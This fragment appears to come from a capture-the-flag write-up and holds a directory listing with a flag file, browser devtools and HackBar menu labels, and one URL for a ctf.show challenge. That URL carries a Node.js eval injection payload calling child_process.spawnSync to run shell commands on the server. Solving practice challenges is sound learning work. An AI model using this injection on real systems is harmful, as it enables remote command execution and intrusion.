 where is flag? app.js bin fl001g.txt modules node_modules package-lock.json package.json public routes sessions views
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://b57ad9ae-2c27-4eee-a7c4-2d48d6c5c799.challenge.ctf.show/?eval=require("child_process").spawnSync("ls").stdout.toString()
Split URL